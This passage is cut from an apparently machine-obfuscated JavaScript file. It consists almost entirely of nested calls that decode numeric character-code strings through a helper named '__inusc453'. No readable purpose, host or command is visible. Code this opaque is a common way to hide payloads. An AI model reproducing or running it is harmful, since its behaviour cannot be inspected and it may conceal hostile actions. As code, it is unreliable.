f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe